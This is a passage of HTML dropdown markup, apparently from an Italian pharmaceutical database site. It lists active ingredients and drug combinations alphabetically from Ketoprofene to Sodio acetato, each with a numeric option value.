value="626">Ketoprofene sale di lisina</option><option class="level-0" value="573">Ketoprofene sodico</option><option class="level-0" value="919">Ketorolac sale di trometamolo</option><option class="level-0" value="673">Ketotifene fumarato acido</option><option class="level-0" value="583">Labetalolo cloridrato</option><option class="level-0" value="973">Lacidipina</option><option class="level-0" value="1628">Lacosamide</option><option class="level-0" value="1257">Lactobacillus acidophilus vivo liofilizzato/estriolo</option><option class="level-0" value="1312">Lamivudina</option><option class="level-0" value="1769">Lamivudina/zidovudina</option><option class="level-0" value="1898">Lamotrigina</option><option class="level-0" value="1074">Lanreotide acetato</option><option class="level-0" value="1015">Lansoprazolo</option><option class="level-0" value="1520">Lantanio carbonato idrato</option><option class="level-0" value="1213">Latanoprost</option><option class="level-0" value="1379">Latanoprost/timololo maleato</option><option class="level-0" value="1086">Lattitolo monoidrato</option><option class="level-0" value="503">Lattulosio</option><option class="level-0" value="462">Lauromacrogol 400 (polidocanolo)</option><option class="level-0" value="2034">Lecirelina acetato</option><option class="level-0" value="1947">Ledipasvir/sofosbuvir</option><option class="level-0" value="1326">Leflunomide</option><option class="level-0" value="1905">Lenalidomide</option><option class="level-0" value="1053">Lenograstim</option><option class="level-0" value="1978">Lenvatinib mesilato</option><option class="level-0" value="1214">Lercanidipina cloridrato</option><option class="level-0" value="1694">Lercanidipina cloridrato emiidrato</option><option class="level-0" value="1216">Letrozolo</option><option class="level-0" value="902">Leuprorelina acetato</option><option class="level-0" value="2426">Levamisolo</option><option class="level-0" value="2251">Levamisolo cloridrato</option><option class="level-0" value="2127">Levamisolo/oxiclozanide</option><option class="level-0" value="1358">Levetiracetam</option><option class="level-0" value="745">Levoacetilcarnitina</option><option class="level-0" value="744">Levoacetilcarnitina cloridrato</option><option class="level-0" value="277">Levoarginina cloridrato</option><option class="level-0" value="776">Levobunololo cloridrato</option><option class="level-0" value="299">Levocarnitina</option><option class="level-0" value="1411">Levocetirizina dicloridrato</option><option class="level-0" value="1035">Levocloperastina fendizoato</option><option class="level-0" value="545">Levodopa/benserazide cloridrato</option><option class="level-0" value="547">Levodopa/carbidopa</option><option class="level-0" value="1499">Levodopa/carbidopa/entacapone</option><option class="level-0" value="892">Levodropropizina</option><option class="level-0" value="1238">Levofloxacina emiidrato</option><option class="level-0" value="242">Levomepromazina maleato</option><option class="level-0" value="1071">Levonorgestrel</option><option class="level-0" value="590">Levonorgestrel/etinilestradiolo</option><option class="level-0" value="1029">Levopropionilcarnitina</option><option class="level-0" value="801">Levosulpiride</option><option class="level-0" value="663">Levotiroxina sodica</option><option class="level-0" value="1727">Lidocaina</option><option class="level-0" value="66">Lidocaina cloridrato</option><option class="level-0" value="2149">Lidocaina cloridrato/noradrenalina tartrato</option><option class="level-0" value="968">Lidocaina/prilocaina</option><option class="level-0" value="1778">Lidocaina/tetracaina</option><option class="level-0" value="295">Limeciclina (tetraciclina-levo-metilenlisina)</option><option class="level-0" value="1824">Linaclotide</option><option class="level-0" value="1770">Linagliptin</option><option class="level-0" value="354">Lincomicina cloridrato</option><option class="level-0" value="2716">Lincomicina cloridrato monoidrato/spectinomicina solfato tetraidrato</option><option class="level-0" value="2786">Lincomicina cloridrato/neomicina solfato</option><option class="level-0" value="2117">Lincomicina/spectinomicina</option><option class="level-0" value="1873">Linezolid</option><option class="level-0" value="1507">Liotironina sodica</option><option class="level-0" value="1852">Lipegfilgrastim</option><option class="level-0" value="1673">Liraglutide</option><option class="level-0" value="803">Lisato batterico polivalente</option><option class="level-0" value="495">Lisina acetilsalicilato</option><option class="level-0" value="875">Lisinopril diidrato</option><option class="level-0" value="942">Lisinopril diidrato/idroclorotiazide</option><option class="level-0" value="63">Lisozima cloridrato</option><option class="level-0" value="675">Litio carbonato</option><option class="level-0" value="1834">Lixisenatide</option><option class="level-0" value="2273">Lobelina cloridrato</option><option class="level-0" value="2708">Lokivetmab</option><option class="level-0" value="980">Lomefloxacina cloridrato</option><option class="level-0" value="1853">Lomitapide mesilato</option><option class="level-0" value="593">Loperamide cloridrato</option><option class="level-0" value="1900">Lopinavir/ritonavir</option><option class="level-0" value="903">Loratadina</option><option class="level-0" value="481">Lorazepam</option><option class="level-0" value="572">Lormetazepam</option><option class="level-0" value="1073">Losartan potassico</option><option class="level-0" value="1175">Losartan potassico/idroclorotiazide</option><option class="level-0" value="1491">Loteprednololo etabonato</option><option class="level-0" value="2709">Lotilaner</option><option class="level-0" value="2770">Lotilaner/milbemicina ossima</option><option class="level-0" value="2252">Lotrifene</option><option class="level-0" value="1407">Lovastatina</option><option class="level-0" value="2399">Lufenuron/milbemicina ossima</option><option class="level-0" value="2021">Luprostiol</option><option class="level-0" value="1894">Lurasidone cloridrato</option><option class="level-0" value="1348">Lutropina alfa</option><option class="level-0" value="1878">Macitentan</option><option class="level-0" value="1120">Macrogol 3350/sodio bicarbonato/sodio cloruro/potassio cloruro</option><option class="level-0" value="1558">Macrogol 3350/sodio solfato/sodio cloruro/potassio cloruro/acido ascorbico/sodio ascorbato</option><option class="level-0" value="1389">Macrogol 4000</option><option class="level-0" value="951">Macrogol 4000/sodio solfato anidro/sodio bicarbonato/sodio cloruro/potassio cloruro</option><option class="level-0" value="1057">Macrogol 4000/sodio solfato anidro/sodio bicarbonato/sodio cloruro/potassio cloruro/dimeticone</option><option class="level-0" value="906">Magaldrato</option><option class="level-0" value="1143">Magnesio solfato</option><option class="level-0" value="1064">Manidipina cloridrato</option><option class="level-0" value="343">Mannitolo</option><option class="level-0" value="1127">Mannitolo/sodio cloruro</option><option class="level-0" value="560">Maprotilina cloridrato</option><option class="level-0" value="1583">Maraviroc</option><option class="level-0" value="2406">Marbofloxacina</option><option class="level-0" value="2455">Marbofloxacina/clotrimazolo/desametasone acetato</option><option class="level-0" value="2683">Marbofloxacina/gentamicina solfato/ketoconazolo/prednisolone</option><option class="level-0" value="2763">Marbofloxacina/ketoconazolo/prednisolone</option><option class="level-0" value="2721">Maropitant</option><option class="level-0" value="2531">Maropitant citrato monoidrato</option><option class="level-0" value="2567">Masitinib mesilato</option><option class="level-0" value="2595">Mavacoxib</option><option class="level-0" value="611">Mebendazolo</option><option class="level-0" value="424">Mebeverina cloridrato</option><option class="level-0" value="514">Meclociclina solfosalicilato</option><option class="level-0" value="2068">Medetomidina cloridrato</option><option class="level-0" value="2792">Medetomidina cloridrato/vatinoxan cloridrato</option><option class="level-0" value="240">Medrossiprogesterone acetato</option><option class="level-0" value="918">Meflochina cloridrato</option><option class="level-0" value="949">Megestrolo acetato</option><option class="level-0" value="2185">Melarsomina</option><option class="level-0" value="1593">Melatonina</option><option class="level-0" value="1408">Melevodopa cloridrato/carbidopa idrata</option><option class="level-0" value="414">Melfalan</option><option class="level-0" value="1183">Meloxicam</option><option class="level-0" value="1417">Memantina cloridrato</option><option class="level-0" value="2312">Menadiolo sodio bisolfito</option><option class="level-0" value="2215">Menbutone</option><option class="level-0" value="1497">Menotropina</option><option class="level-0" value="1164">Mentolo</option><option class="level-0" value="268">Mepivacaina cloridrato</option><option class="level-0" value="1044">Mepivacaina cloridrato/adrenalina</option><option class="level-0" value="1294">Mepivacaina cloridrato/adrenalina bitartrato</option><option class="level-0" value="1162">Merbromina</option><option class="level-0" value="188">Mercaptopurina</option><option class="level-0" value="835">Mesalazina</option><option class="level-0" value="591">Mesoglicano sodico</option><option class="level-0" value="455">Mesterolone</option><option class="level-0" value="1087">Metadone cloridrato</option><option class="level-0" value="739">Metadoxina</option><option class="level-0" value="163">Metamizolo sodico (dipirone monoidrato)</option><option class="level-0" value="422">Metergolina</option><option class="level-0" value="287">Metformina cloridrato</option><option class="level-0" value="810">Metformina cloridrato/glibenclamide</option><option class="level-0" value="1805">Metformina cloridrato/linagliptin</option><option class="level-0" value="331">Metildopa</option><option class="level-0" value="1469">Metile salicilato</option><option class="level-0" value="57">Metilergometrina maleato</option><option class="level-0" value="1359">Metilfenidato cloridrato</option><option class="level-0" value="1608">Metilnaltrexone bromuro</option><option class="level-0" value="230">Metilprednisolone</option><option class="level-0" value="991">Metilprednisolone aceponato</option><option class="level-0" value="288">Metilprednisolone acetato</option><option class="level-0" value="292">Metilprednisolone emisuccinato sodico</option><option class="level-0" value="559">Metilprednisolone succinato sodico</option><option class="level-0" value="1845">Metilprednisolone/lidocaina</option><option class="level-0" value="1141">Metiltioninio cloruro</option><option class="level-0" value="1870">Metirapone</option><option class="level-0" value="1803">Metoclopramide cloridrato</option><option class="level-0" value="372">Metoclopramide monocloridrato monoidrato</option><option class="level-0" value="670">Metolazone</option><option class="level-0" value="587">Metoprololo tartrato</option><option class="level-0" value="1597">Metossipolietilenglicole-epoetina beta</option><option class="level-0" value="1977">Metotrexato</option><option class="level-0" value="1661">Metotrexato sodico</option><option class="level-0" value="297">Metronidazolo</option><option class="level-0" value="594">Mianserina cloridrato</option><option class="level-0" value="1615">Micofenolato mofetile</option><option class="level-0" value="1890">Micofenolato sodico</option><option class="level-0" value="800">Miconazolo</option><option class="level-0" value="788">Miconazolo nitrato</option><option class="level-0" value="2602">Miconazolo nitrato/clorexidina digluconato</option><option class="level-0" value="2099">Miconazolo nitrato/prednisolone acetato/polimixina b solfato</option><option class="level-0" value="1007">Miconazolo/fluprednidene acetato</option><option class="level-0" value="1796">Midazolam cloridrato</option><option class="level-0" value="671">Midodrina cloridrato</option><option class="level-0" value="1433">Miglustat</option><option class="level-0" value="2615">Milbemicina ossima</option><option class="level-0" value="2490">Milbemicina ossima/praziquantel</option><option class="level-0" value="2538">Miltefosina</option><option class="level-0" value="466">Minociclina dicloridrato</option><option class="level-0" value="692">Minoxidil</option><option class="level-0" value="1833">Mirabegron</option><option class="level-0" value="1076">Mirtazapina</option><option class="level-0" value="660">Mirtillina</option><option class="level-0" value="842">Misoprostolo</option><option class="level-0" value="1194">Mizolastina</option><option class="level-0" value="1296">Modafinil</option><option class="level-0" value="1250">Moexipril cloridrato/idroclorotiazide</option><option class="level-0" value="925">Mometasone furoato</option><option class="level-0" value="1225">Mometasone furoato monoidrato</option><option class="level-0" value="2746">Mometasone furoato/florfenicolo/terbinafina cloridrato</option><option class="level-0" value="2580">Mometasone furoato/orbifloxacina/posaconazolo</option><option class="level-0" value="2648">Monensin</option><option class="level-0" value="1254">Montelukast sodico</option><option class="level-0" value="2391">Morantel tartrato</option><option class="level-0" value="1088">Morfina cloridrato</option><option class="level-0" value="1144">Morfina cloridrato triidrato</option><option class="level-0" value="760">Morfina solfato</option><option class="level-0" value="512">Morniflumato</option><option class="level-0" value="1301">Moroctocog alfa (fattore viii di coagulazione, ricombinante)</option><option class="level-0" value="2224">Moxidectina</option><option class="level-0" value="2526">Moxidectina/praziquantel</option><option class="level-0" value="2743">Moxidectina/sarolaner/pirantel embonato</option><option class="level-0" value="1306">Moxifloxacina cloridrato</option><option class="level-0" value="1259">Moxonidina</option><option class="level-0" value="1042">Mupirocina</option><option class="level-0" value="1043">Mupirocina calcica</option><option class="level-0" value="860">Nabumetone</option><option class="level-0" value="1339">Nadifloxacina</option><option class="level-0" value="1756">Nadololo</option><option class="level-0" value="867">Nadroparina calcica</option><option class="level-0" value="492">Naftidrofurile ossalato acido</option><option class="level-0" value="1836">Nalmefene cloridrato</option><option class="level-0" value="1956">Naloxegol ossalato</option><option class="level-0" value="1145">Naloxone cloridrato</option><option class="level-0" value="784">Naltrexone cloridrato</option><option class="level-0" value="1969">Naltrexone cloridrato/bupropione cloridrato</option><option class="level-0" value="285">Nandrolone decanoato</option><option class="level-0" value="2699">Nandrolone laurato</option><option class="level-0" value="553">Naproxene</option><option class="level-0" value="686">Naproxene sodico</option><option class="level-0" value="1739">Naproxene/esomeprazolo magnesio triidrato</option><option class="level-0" value="1192">Nebivololo cloridrato</option><option class="level-0" value="1663">Nebivololo cloridrato/idroclorotiazide</option><option class="level-0" value="852">Nedocromile sodico</option><option class="level-0" value="2672">Neomicina solfato</option><option class="level-0" value="2626">Neomicina solfato/penetamato iodidrato/benzilpenicillina procainica</option><option class="level-0" value="2241">Neomicina solfato/streptomicina solfato/sulfaguanidina/ftalilsolfatiazolo/riboflavina/nicotinamide</option><option class="level-0" value="194">Neomicina/eucaliptolo/pino essenza/canfora/mentolo/clorobutanolo</option><option class="level-0" value="608">Neomicina/fluocinolone acetonide/lidocaina</option><option class="level-0" value="95">Neostigmina metilsolfato</option><option class="level-0" value="1617">Nepafenac</option><option class="level-0" value="695">Netilmicina solfato</option><option class="level-0" value="1979">Netupitant/palonosetron cloridrato</option><option class="level-0" value="1795">Nevirapina</option><option class="level-0" value="1253">Nevirapina anidro</option><option class="level-0" value="2479">Nicarbazina</option><option class="level-0" value="1209">Nicardipina cloridrato</option><option class="level-0" value="301">Niclosamide</option><option class="level-0" value="2177">Niclosamide monoidrato/pirantel pamoato</option><option class="level-0" value="2234">Niclosamide/levamisolo</option><option class="level-0" value="1324">Nicotinamide</option><option class="level-0" value="676">Nifedipina</option><option class="level-0" value="1377">Nifedipina/lidocaina cloridrato</option><option class="level-0" value="1436">Nifuratel</option><option class="level-0" value="1466">Nifuratel/nistatina</option><option class="level-0" value="1889">Nilotinib cloridrato</option><option class="level-0" value="791">Nimesulide</option><option class="level-0" value="1056">Nimesulide betaciclodestrina</option><option class="level-0" value="814">Nimodipina</option><option class="level-0" value="1953">Nintedanib esilato</option><option class="level-0" value="182">Nistatina</option><option class="level-0" value="1503">Nitisinone</option><option class="level-0" value="368">Nitrazepam</option><option class="level-0" value="816">Nitrendipina</option><option class="level-0" value="228">Nitrofurantoina</option><option class="level-0" value="923">Nitrofurantoina macrocristalli</option><option class="level-0" value="93">Nitroglicerina</option><option class="level-0" value="851">Nizatidina</option><option class="level-0" value="993">Nomegestrolo acetato</option><option class="level-0" value="1235">Nonacog alfa (fattore ix di coagulazione, ricombinante)</option><option class="level-0" value="1958">Nonacog gamma (fattore ix di coagulazione, ricombinante)</option><option class="level-0" value="1146">Noradrenalina tartrato</option><option class="level-0" value="505">Nordazepam</option><option class="level-0" value="398">Noretisterone acetato</option><option class="level-0" value="705">Norfloxacina</option><option class="level-0" value="406">Nortriptilina cloridrato</option><option class="level-0" value="2656">Oclacitinib maleato</option><option class="level-0" value="1021">Octocog alfa (fattore viii di coagulazione, ricombinante)</option><option class="level-0" value="904">Octreotide acetato</option><option class="level-0" value="915">Ofloxacina</option><option class="level-0" value="1241">Olanzapina</option><option class="level-0" value="1667">Olanzapina pamoato monoidrato</option><option class="level-0" value="1957">Olaparib</option><option class="level-0" value="1231">Olio di oliva purificato/olio di soia purificato</option><option class="level-0" value="1454">Olmesartan medoxomil</option><option class="level-0" value="1635">Olmesartan medoxomil/amlodipina besilato</option><option class="level-0" value="1907">Olmesartan medoxomil/amlodipina besilato/idroclorotiazide</option><option class="level-0" value="1522">Olmesartan medoxomil/idroclorotiazide</option><option class="level-0" value="1820">Olodaterolo cloridrato</option><option class="level-0" value="957">Omega polienoici (esteri etilici di acidi grassi polinsaturi)</option><option class="level-0" value="873">Omeprazolo</option><option class="level-0" value="955">Ondansetrone</option><option class="level-0" value="956">Ondansetrone cloridrato</option><option class="level-0" value="954">Ondansetrone cloridrato diidrato</option><option class="level-0" value="1280">Orlistat</option><option class="level-0" value="2515">Ormone ipofisario follicolo stimolante</option><option class="level-0" value="2197">Ormone ipofisario follicolo stimolante/ormone ipofisario luteinizzante</option><option class="level-0" value="2527">Osaterone acetato</option><option class="level-0" value="1446">Oseltamivir fosfato</option><option class="level-0" value="1961">Ospemifene</option><option class="level-0" value="1305">Ossicodone (oxicodone) cloridrato</option><option class="level-0" value="1691">Ossicodone (oxicodone) cloridrato/naloxone cloridrato diidrato</option><option class="level-0" value="1375">Ossicodone (oxicodone) cloridrato/paracetamolo</option><option class="level-0" value="1933">Ossidrossido sucroferrico</option><option class="level-0" value="1624">Ossigeno</option><option class="level-0" value="2206">Ossitocina</option><option class="level-0" value="2105">Ossitocina acetato</option><option class="level-0" value="577">Otilonio bromuro</option><option class="level-0" value="659">Otilonio bromuro/diazepam</option><option class="level-0" value="408">Ottatropina metilbromuro/diazepam</option><option class="level-0" value="366">Oxacillina sodica</option><option class="level-0" value="733">Oxatomide</option><option class="level-0" value="376">Oxazepam</option><option class="level-0" value="1002">Oxcarbazepina</option><option class="level-0" value="2328">Oxfendazolo</option><option class="level-0" value="2497">Oxfendazolo/closantel</option><option class="level-0" value="172">Oxibuprocaina cloridrato</option><option class="level-0" value="1616">Oxibutinina</option><option class="level-0" value="715">Oxibutinina cloridrato</option><option class="level-0" value="2771">Oxiclozanide</option><option class="level-0" value="2419">Oxitetraciclina</option><option class="level-0" value="2014">Oxitetraciclina cloridrato</option><option class="level-0" value="2027">Oxitetraciclina diidrato</option><option class="level-0" value="2288">Oxitetraciclina/sulfamonometossina sodica</option><option class="level-0" value="2420">Oxitetraciclina/tiamulina</option><option class="level-0" value="643">Oxitriptano</option><option class="level-0" value="1579">Paliperidone</option><option class="level-0" value="1315">Palivizumab</option><option class="level-0" value="1049">Pancrelipasi</option><option class="level-0" value="175">Pantetina</option><option class="level-0" value="1622">Pantoprazolo</option><option class="level-0" value="1165">Pantoprazolo sodico sesquidrato</option><option class="level-0" value="1147">Papaverina cloridrato</option><option class="level-0" value="1468">Paracalcitolo</option><option class="level-0" value="218">Paracetamolo</option><option class="level-0" value="1460">Paracetamolo/caffeina</option><option class="level-0" value="1390">Paracetamolo/clorfenamina maleato</option><option class="level-0" value="985">Paracetamolo/codeina fosfato</option><option class="level-0" value="1848">Paracetamolo/ibuprofene</option><option class="level-0" value="1409">Parecoxib sodico</option><option class="level-0" value="817">Parnaparina sodica</option><option class="level-0" value="2732">Paromomicina</option><option class="level-0" value="263">Paromomicina solfato</option><option class="level-0" value="2344">Paromomicina solfato/diidrostreptomicina solfato/ftalisolfatiazolo</option><option class="level-0" value="1388">Paroxetina cloridrato</option><option class="level-0" value="981">Paroxetina cloridrato emiidrato</option><option class="level-0" value="1386">Paroxetina mesilato</option><option class="level-0" value="1798">Pasireotide pamoato</option><option class="level-0" value="2589">Peforelin</option><option class="level-0" value="2692">Pegbovigrastim</option><option class="level-0" value="1423">Pegfilgrastim</option><option class="level-0" value="1426">Pegvisomant</option><option class="level-0" value="2162">Penetamato iodidrato</option><option class="level-0" value="2161">Penetamato iodidrato/benetamina penicillina/framicetina solfato</option><option class="level-0" value="181">Pentaeritritile tetranitrato</option><option class="level-0" value="958">Pentamidina isetionato</option><option class="level-0" value="433">Pentetrazolo/diidrocodeina rodanato</option><option class="level-0" value="2621">Pentobarbital sodico</option><option class="level-0" value="318">Pentosano polisolfato sodico</option><option class="level-0" value="516">Pentoxifillina</option><option class="level-0" value="1828">Perampanel</option><option class="level-0" value="222">Perfenazina</option><option class="level-0" value="2588">Pergolide mesilato</option><option class="level-0" value="369">Periciazina</option><option class="level-0" value="370">Periciazina mesilato</option><option class="level-0" value="921">Perindopril arginina</option><option class="level-0" value="1600">Perindopril arginina/amlodipina besilato</option><option class="level-0" value="1286">Perindopril arginina/indapamide</option><option class="level-0" value="1909">Perindopril arginina/indapamide/amlodipina besilato</option><option class="level-0" value="1564">Perindopril erbumina (tert-butilamina)</option><option class="level-0" value="1721">Perindopril erbumina (tert-butilamina)/amlodipina besilato</option><option class="level-0" value="1610">Perindopril erbumina (tert-butilamina)/indapamide</option><option class="level-0" value="1784">Perindopril tosilato</option><option class="level-0" value="1827">Perindopril tosilato/amlodipina besilato</option><option class="level-0" value="1790">Perindopril tosilato/indapamide</option><option class="level-0" value="2765">Permetrina</option><option class="level-0" value="1089">Petidina cloridrato</option><option class="level-0" value="762">Picotamide monoidrato</option><option class="level-0" value="960">Pidotimod</option><option class="level-0" value="596">Pigelina</option><option class="level-0" value="4">Pilocarpina cloridrato</option><option class="level-0" value="79">Pilocarpina nitrato</option><option class="level-0" value="1451">Pimecrolimus</option><option class="level-0" value="2379">Pimobendan</option><option class="level-0" value="2693">Pimobendan/benazepril cloridrato</option><option class="level-0" value="520">Pimozide</option><option class="level-0" value="658">Pinaverio bromuro</option><option class="level-0" value="558">Pinazepam</option><option class="level-0" value="500">Pindololo</option><option class="level-0" value="1347">Pioglitazone cloridrato</option><option class="level-0" value="1596">Pioglitazone cloridrato/glimepiride</option><option class="level-0" value="1533">Pioglitazone cloridrato/metformina cloridrato</option><option class="level-0" value="1774">Piperachina tetrafosfato/diidroartemisinina</option><option class="level-0" value="1024">Piperacillina sodica</option><option class="level-0" value="1542">Piperacillina sodica/tazobactam sodico</option><option class="level-0" value="2317">Piperazina adipato</option><option class="level-0" value="811">Pipetanato etobromuro</option><option class="level-0" value="523">Piracetam</option><option class="level-0" value="2579">Pirantel embonato/oxantel embonato/praziquantel</option><option class="level-0" value="2711">Pirantel embonato/praziquantel</option><option class="level-0" value="531">Pirantel pamoato</option><option class="level-0" value="2176">Pirantel pamoato/oxantel pamoato</option><option class="level-0" value="2349">Pirantel pamoato/oxantel pamoato/praziquantel</option><option class="level-0" value="623">Pirenossina</option><option class="level-0" value="1760">Pirfenidone</option><option class="level-0" value="289">Piridossina/codecarbossilasi</option><option class="level-0" value="171">Piridostigmina bromuro</option><option class="level-0" value="650">Piroxicam</option><option class="level-0" value="839">Piroxicam betaciclodestrina</option><option class="level-0" value="1729">Pitavastatina calcica</option><option class="level-0" value="1859">Pivmecillinam cloridrato</option><option class="level-0" value="908">Podofillotossina</option><option class="level-0" value="1995">Poliaminoacidi/complesso vitaminico/sali minerali</option><option class="level-0" value="76">Polideribotide</option><option class="level-0" value="2318">Polivinilpirrolidone/menadione sodio bisolfitotriidrato</option><option class="level-0" value="1555">Polline graminacee (phleum pratense)</option><option class="level-0" value="1708">Polline graminacee phleum pratense/dactylis glomerata/anthoxanthum odoratum/lolium perenne/poa pratensis</option><option class="level-0" value="1910">Pomalidomide</option><option class="level-0" value="1843">Ponatinib cloridrato</option><option class="level-0" value="1516">Posaconazolo</option><option class="level-0" value="310">Potassio aspartato</option><option class="level-0" value="2630">Potassio bromuro</option><option class="level-0" value="601">Potassio canrenoato</option><option class="level-0" value="714">Potassio canrenoato/butizide</option><option class="level-0" value="169">Potassio citrato/potassio succinato/potassio malato/potassio tartrato/potassio bicarbonato</option><option class="level-0" value="588">Potassio cloruro</option><option class="level-0" value="1122">Potassio cloruro/glucosio (destrosio) monoidrato</option><option class="level-0" value="2359">Potassio fosfato diidrogenato/sodio fosfato bibasico diidrato/sodio edetato bibasico/sodio cloruro</option><option class="level-0" value="1125">Potassio fosfato monobasico/potassio fosfato bibasico</option><option class="level-0" value="1156">Potassio lattato</option><option class="level-0" value="2619">Pradofloxacina</option><option class="level-0" value="400">Pralidoxima metilsolfato</option><option class="level-0" value="1719">Pramipexolo</option><option class="level-0" value="1263">Pramipexolo dicloridrato monoidrato</option><option class="level-0" value="1647">Prasugrel cloridrato</option><option class="level-0" value="922">Pravastatina sodica</option><option class="level-0" value="604">Prazepam</option><option class="level-0" value="2329">Praziquantel</option><option class="level-0" value="2512">Praziquantel/emodepside</option><option class="level-0" value="1060">Prednicarbato</option><option class="level-0" value="2671">Prednisolone</option><option class="level-0" value="2213">Prednisolone acetato</option><option class="level-0" value="1818">Prednisolone fosfato sodico</option><option class="level-0" value="254">Prednisolone/neomicina</option><option class="level-0" value="184">Prednisone</option><option class="level-0" value="1474">Pregabalin</option><option class="level-0" value="206">Pridinolo mesilato</option><option class="level-0" value="174">Primidone</option><option class="level-0" value="2657">Procaina cloridrato</option><option class="level-0" value="2663">Procaina cloridrato/adrenalina tartrato</option><option class="level-0" value="1148">Procainamide cloridrato</option><option class="level-0" value="378">Procarbazina cloridrato</option><option class="level-0" value="233">Proclorperazina</option><option class="level-0" value="82">Progesterone</option><option class="level-0" value="635">Proglumetacina dimaleato</option><option class="level-0" value="2278">Proligestone</option><option class="level-0" value="216">Promazina cloridrato</option><option class="level-0" value="838">Promelasi</option><option class="level-0" value="850">Promestriene</option><option class="level-0" value="1135">Prometazina</option><option class="level-0" value="888">Prometazina cloridrato</option><option class="level-0" value="700">Propafenone cloridrato</option><option class="level-0" value="2195">Propentofillina</option><option class="level-0" value="80">Propifenazone/butalbital/caffeina</option><option class="level-0" value="1562">Propiverina cloridrato</option><option class="level-0" value="2640">Propofol</option><option class="level-0" value="383">Propranololo cloridrato</option><option class="level-0" value="75">Protamina cloridrato</option><option class="level-0" value="1794">Proteina del plasma umano antiangioedema</option><option class="level-0" value="2570">Proteina orf2 del circovirus suino tipo 2</option><option class="level-0" value="403">Proteine plasmatiche umane</option><option class="level-0" value="1755">Prucalopride succinato</option><option class="level-0" value="1416">Prulifloxacina</option><option class="level-0" value="1701">Quetiapina emifumarato</option><option class="level-0" value="1201">Quetiapina fumarato</option><option class="level-0" value="913">Quinapril cloridrato</option><option class="level-0" value="1000">Quinapril cloridrato/idroclorotiazide</option><option class="level-0" value="1283">Rabeprazolo sodico</option><option class="level-0" value="1548">Racecadotril</option><option class="level-0" value="1273">Raloxifene cloridrato</option><option class="level-0" value="1594">Raltegravir potassico</option><option class="level-0" value="910">Ramipril</option><option class="level-0" value="1817">Ramipril/amlodipina besilato</option><option class="level-0" value="1013">Ramipril/idroclorotiazide</option><option class="level-0" value="1067">Ramipril/piretanide</option><option class="level-0" value="2539">Ranitidina cloridrato</option><option class="level-0" value="1627">Ranolazina</option><option class="level-0" value="1512">Rasagilina mesilato</option><option class="level-0" value="1964">Rasagilina tartrato</option><option class="level-0" value="1237">Reboxetina</option><option class="level-0" value="1274">Repaglinide</option><option class="level-0" value="731">Repentina</option><option class="level-0" value="2153">Retinolo palmitato/colecalciferolo/tocoferolo acetato d,l-alfa</option><option class="level-0" value="11">Retinolo/colecalciferolo</option><option class="level-0" value="2026">Retinolo/colecalciferolo/tocoferolo acetato alfa</option><option class="level-0" value="2248">Retinolo/colecalciferolo/tocoferolo alfa</option><option class="level-0" value="2316">Retinolo/ergocalciferolo/tocoferolo acetato alfa</option><option class="level-0" value="1308">Ribavirina</option><option class="level-0" value="1008">Rifabutina</option><option class="level-0" value="337">Rifamicina sodica</option><option class="level-0" value="401">Rifampicina</option><option class="level-0" value="747">Rifampicina/isoniazide</option><option class="level-0" value="735">Rifaximina</option><option class="level-0" value="2037">Rifaximina/colistina solfato/miconazolo/triamcinolone acetonide/carbaril</option><option class="level-0" value="1735">Riluzolo</option><option class="level-0" value="1893">Riociguat</option><option class="level-0" value="1027">Risperidone</option><option class="level-0" value="629">Ritodrina cloridrato</option><option class="level-0" value="1899">Ritonavir</option><option class="level-0" value="1613">Rivaroxaban</option><option class="level-0" value="1262">Rivastigmina</option><option class="level-0" value="1261">Rivastigmina idrogeno tartrato</option><option class="level-0" value="1267">Rizatriptan benzoato</option><option class="level-0" value="2558">Robenacoxib</option><option class="level-0" value="585">Rociverina</option><option class="level-0" value="1722">Roflumilast</option><option class="level-0" value="2334">Romifidina cloridrato</option><option class="level-0" value="1642">Romiplostim</option><option class="level-0" value="1193">Ropinirolo cloridrato</option><option class="level-0" value="1440">Rosuvastatina sale di calcio</option><option class="level-0" value="1923">Rosuvastatina zinco/ezetimibe</option><option class="level-0" value="1529">Rotigotina</option><option class="level-0" value="866">Roxitromicina</option><option class="level-0" value="1586">Rufinamide</option><option class="level-0" value="1569">Rupatadina fumarato</option><option class="level-0" value="1807">Ruxolitinib fosfato</option><option class="level-0" value="2376">Saccarosio/digerito pancreatico di caseina/potassio fosfato diidrogenato/fenolsulfonftaleina</option><option class="level-0" value="2557">Saccarosio/idrosilato di caseina/sorbitolo/dipotassio idrogeno fosfato/potassio diidrogeno fosfato/rosso fenolo</option><option class="level-0" value="2437">Saccarosio/idrosilato di caseina/sorbitolo/idrogenofosfato di potassio/diidrogenofosfato di potassio/rosso fenolo/acqua per preparazioni iniettabili</option><option class="level-0" value="2431">Saccarosio/potassio diidrogenofosfato/potassio monoidrogenofosfato/peptone/rosso fenolo</option><option class="level-0" value="2360">Saccarosio/potassio fosfato diidrogenato/disodio fosfato diidrato/sodio cloruro/acqua per preparazioni iniettabili</option><option class="level-0" value="1966">Safinamide metansolfonato</option><option class="level-0" value="529">Salbutamolo solfato</option><option class="level-0" value="1167">Salbutamolo solfato/flunisolide</option><option class="level-0" value="640">Salbutamolo solfato/ipratropio bromuro</option><option class="level-0" value="976">Salmeterolo xinafoato</option><option class="level-0" value="1297">Salmeterolo xinafoato/fluticasone propionato</option><option class="level-0" value="1629">Sapropterina dicloridrato</option><option class="level-0" value="2691">Sarolaner</option><option class="level-0" value="1678">Saxagliptin cloridrato</option><option class="level-0" value="1783">Saxagliptin cloridrato/metformina cloridrato</option><option class="level-0" value="108">Scopolamina butilbromuro</option><option class="level-0" value="2326">Scopolamina butilbromuro/metamizolo sodico</option><option class="level-0" value="1963">Secukinumab</option><option class="level-0" value="2430">Selamectina</option><option class="level-0" value="2705">Selamectina/sarolaner</option><option class="level-0" value="753">Selegilina cloridrato</option><option class="level-0" value="1247">Serenoa/ortica</option><option class="level-0" value="967">Sertralina cloridrato</option><option class="level-0" value="1683">Sevelamer carbonato</option><option class="level-0" value="1321">Sevelamer cloridrato</option><option class="level-0" value="2461">Sevoflurano</option><option class="level-0" value="2063">Sierimmune antitetanico uso veterinario</option><option class="level-0" value="1260">Sildenafil citrato</option><option class="level-0" value="467">Silimarina</option><option class="level-0" value="1706">Silodosina</option><option class="level-0" value="1930">Simoctocog alfa (fattore viii di coagulazione, ricombinante)</option><option class="level-0" value="912">Simvastatina</option><option class="level-0" value="1364">Sirolimus</option><option class="level-0" value="1566">Sitagliptin fosfato monoidrato</option><option class="level-0" value="1611">Sitagliptin fosfato monoidrato/metformina cloridrato</option><option class="level-0" value="757">Sobrerolo</option><option class="level-0" value="1157">Sodio acetato</option><option class="level-0" value="1115">Sodio acetato/potassio cloruro/magnesio cloruro/potassio bibasico/glucosio (destrosio) 